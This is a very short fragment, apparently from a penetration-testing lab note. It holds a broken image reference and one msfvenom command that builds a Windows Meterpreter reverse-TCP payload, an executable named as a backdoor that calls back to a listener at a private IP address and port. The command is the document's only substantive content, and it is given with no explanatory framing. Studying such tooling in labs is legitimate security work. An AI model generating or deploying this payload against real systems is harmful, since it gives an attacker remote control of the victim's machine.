 msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.43.138 LPORT=5301 -f exe > 20192402backdoor.exe